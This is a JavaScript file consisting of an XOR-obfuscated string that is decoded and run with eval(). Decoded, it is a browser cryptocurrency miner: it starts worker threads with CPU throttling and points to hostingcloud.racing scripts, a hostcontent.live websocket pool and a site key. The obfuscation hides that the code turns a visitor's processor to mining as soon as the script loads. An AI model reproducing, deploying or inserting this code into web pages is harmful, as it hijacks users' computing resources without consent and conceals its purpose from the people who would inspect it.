\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0ahWaN\x1aU\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02fFi}Dcy^\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aY}NJ~^\x5c\x1e\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)